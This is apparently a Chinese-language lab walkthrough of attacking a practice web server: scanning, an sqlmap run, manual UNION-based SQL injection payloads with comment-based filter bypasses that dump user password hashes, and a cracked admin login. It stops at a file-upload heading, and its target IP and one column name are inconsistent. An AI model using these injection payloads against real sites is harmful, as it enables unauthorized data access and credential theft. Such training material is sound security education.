0x01信息收集



# 主机发现

arp-scan -l



# 端口扫描

nmap 192.168.66.142



# 目录扫描

dirb http://192.168.66.142

0x02漏洞挖掘



# 进入主页面我们发现是登录页面,没有用户名也没有密码,但是有注册的链接,所以我们可以通过注册一个新用户



# 使用注册的用户登录成功

SQL注入



# 使用sqlmap测试是否有sql注入漏洞

sqlmap -u 'http://192.168.30.207/welcome.php' --data="search=OSINT" --cookie="PHPSESSID=boujv14h358os0cru6q5afevt9" --level=3 --risk=3 --batchsqlmap: 这是用于自动化检测和利用 SQL 注入漏洞的工具。-u 'http://192.168.30.207/welcome.php': 指定要测试的 URL 地址。--data="search=OSINT": 指定 POST 请求的参数数据。在这个例子中,search=OSINT 是 POST 请求的参数数据,search 是参数名,OSINT 是参数值。--cookie="PHPSESSID=boujv14h358os0cru6q5afevt9": 提供一个 Cookie 值,以便在测试时保持会话状态。这通常用于需要用户身份验证的网站。--level=3: 设置检测的级别。级别从 1 到 5,级别越高,测试的深度和复杂度越大。级别 3 是一个中等水平,通常足够深入地检测 SQL 注入漏洞。--risk=3: 设置风险级别。风险级别从 0 到 3,数值越高,测试的攻击性越强。级别 3 表示较高的风险,可能会尝试一些更激进的测试方法。

--batch: 意思是自动默认回答所有问题

尝试了很多次,sqlmap都跑不出来,说明有WAF或者代码中存在过滤,那我们就手工注入



# 经过我们手注测试数据库

x%'/**/union/**/select/**/user(),database(),version()#



# 爆数据库中的表

x%'/**/union/**/select/**/TABLE_NAME,2,3/**/from/**/information_schema.TABLES/**/where/**/TABLE_SCHEMA=database()#



# 获取数据库中的列名

x%'/**/union/**/select/**/column_name,2,3/**/from/**/information_schema.COLUMNS/**/where/**/TABLE_SCHEMA=database()/**/and/* */TABLE_NAME='users'#

# 获取此数据库中的所有数据

x%'/**/union/**/select/**/user,pasword,3/**/from/**/users#



# 发现密码被MD5给加密了,那么我们直接给他破解了

# 然后用用户名和密码进行登录查看

账号:superadmin 密码:Uncrackable



文件上传



